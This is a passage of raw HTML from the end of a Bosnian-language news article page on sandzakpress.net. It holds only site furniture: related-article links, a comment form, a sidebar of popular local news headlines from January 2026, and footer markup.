itemprop="width" content="800"><meta itemprop="height" content="529"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":258527,"live_filter_cur_post_author":"83","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "804";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "268";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-u-ramalli-administrativnom-centru-palestine-odao-pocast-rah-jasir-arafatu/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić u Ramalli – Administrativnom centru Palestine, odao počast rah. Jasir Arafatu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić u Ramalli – Administrativnom centru Palestine, odao počast rah. Jasir Arafatu" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/05/bfd0f08c-0128-4029-9586-1cca53b3372c-1200x675-1.jpeg-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/05/bfd0f08c-0128-4029-9586-1cca53b3372c-1200x675-1.jpeg-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-u-ramalli-administrativnom-centru-palestine-odao-pocast-rah-jasir-arafatu/"  rel="bookmark" title="Ministar Zukorlić u Ramalli – Administrativnom centru Palestine, odao počast rah. Jasir Arafatu">Ministar Zukorlić u Ramalli – Administrativnom centru Palestine, odao počast rah. Jasir Arafatu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-cestitao-donaldu-trumpu-inauguraciju-za-predsjednika-sad-a/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić čestitao Donaldu Trumpu inauguraciju za predsjednika SAD-a" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić čestitao Donaldu Trumpu inauguraciju za predsjednika SAD-a" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2025/01/0927595E-93F6-4DF8-BC76-E43AA5923F16-1178x675-1.jpeg-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2025/01/0927595E-93F6-4DF8-BC76-E43AA5923F16-1178x675-1.jpeg-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-cestitao-donaldu-trumpu-inauguraciju-za-predsjednika-sad-a/"  rel="bookmark" title="Ministar Zukorlić čestitao Donaldu Trumpu inauguraciju za predsjednika SAD-a">Ministar Zukorlić čestitao Donaldu Trumpu inauguraciju za predsjednika SAD-a</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/ne-postoji-nista-draze-allahu-od-tajnog-dobrog-djela/"  rel="bookmark" class="td-image-wrap " title="Ne postoji ništa draže Allahu od tajnog dobrog djela" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ne postoji ništa draže Allahu od tajnog dobrog djela" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2023/09/Screenshot-2020-04-27-at-03.53.49-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2023/09/Screenshot-2020-04-27-at-03.53.49-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ne-postoji-nista-draze-allahu-od-tajnog-dobrog-djela/"  rel="bookmark" title="Ne postoji ništa draže Allahu od tajnog dobrog djela">Ne postoji ništa draže Allahu od tajnog dobrog djela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jemenske-sije-zabranile-klanjanje-teravije-al-azhar-ostro-osudio-ovo-nasilje/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='258527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5bb842384c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="150"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-258527","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "20";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" class="td-image-wrap " title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-100x70.webp" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_7474.jpeg-200x140.webp" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/gradjani-novog-pazara-uznemireni-ponovo-napadi-pasa-lutalica-video/"  rel="bookmark" title="Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)">Građani Novog Pazara uznemireni: ponovo napadi pasa lutalica (VIDEO)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:23:57+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" class="td-image-wrap " title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG_3512-1200x675-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-na-terenu-intenzivni-rad-na-deblokadi-sela-u-sjenickoj-opstini/"  rel="bookmark" title="Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj opštini">Ministar Zukorlić na terenu: Intenzivni rad na deblokadi sela u sjeničkoj...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T17:32:18+01:00" >11. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" class="td-image-wrap " title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-09_17-59-06-650-696x541-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/sandzak-tijelo-zenske-osobe-pronadjeno-je-potok-susice/"  rel="bookmark" title="Sandžak: Tijelo ženske osobe pronađeno je potok Sušice">Sandžak: Tijelo ženske osobe pronađeno je potok Sušice</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:31:04+01:00" >9. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" class="td-image-wrap " title="Počele prijave penzionera za besplatan oporavak u banjama" ><img class="entry-thumb" src="[data-uri]" alt="" title="Počele prijave penzionera za besplatan oporavak u banjama" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Filijala-penzijskog-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pocele-prijave-penzionera-za-besplatan-oporavak-u-banjama/"  rel="bookmark" title="Počele prijave penzionera za besplatan oporavak u banjama">Počele prijave penzionera za besplatan oporavak u banjama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T14:02:01+01:00" >12. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" class="td-image-wrap " title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/IMG-20260108-WA0030-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/spp-upozorava-pjesme-koje-vrijedjaju-vjerske-zajednice-ugrozavaju-drustveni-mir/"  rel="bookmark" title="SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir">SPP upozorava: Pjesme koje vrijeđaju vjerske zajednice ugrožavaju društveni mir</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T22:39:51+01:00" >8. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#e192808f859b808a9193849292a1868c80888dcf828e8c"><span class="__cf_email__" data-cfemail="1a697b747e607b716a687f69695a7d777b737634797577">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
